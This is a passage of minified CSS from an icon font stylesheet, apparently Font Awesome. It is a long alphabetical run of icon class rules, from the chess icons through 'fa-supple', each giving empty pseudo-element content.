ing:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-rook:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-slash:before{content:""}.fa-comments:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-contao:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-critical-role:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-directions:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-polygon:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-excel:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-pdf:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-signature:before{content:""}.fa-file-upload:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flask:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flushed:before{content:""}.fa-fly:before{content:""}.fa-folder:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-frog:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-gamepad:before{content:""}.fa-gas-pump:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gifts:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glasses:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hamsa:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-virus:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heartbeat:before{content:""}.fa-helicopter:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-puck:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-hooli:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house-damage:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-key:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kiwi-bird:before{content:""}.fa-korvue:before{content:""}.fa-landmark:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-leaf:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-lightbulb:before{content:""}.fa-line:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location-arrow:before{content:""}.fa-lock:before{content:""}.fa-lock-open:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-low-vision:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-square:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mouse:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mug-hot:before{content:""}.fa-music:before{content:""}.fa-napster:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-parking:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-ruler:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-print:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-rainbow:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salesforce:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-save:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shower:before{content:""}.fa-shuttle-van:before{content:""}.fa-sign:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-sketch:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowman:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-speakap:before{content:""}.fa-speaker-deck:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spinner:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-staylinked:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-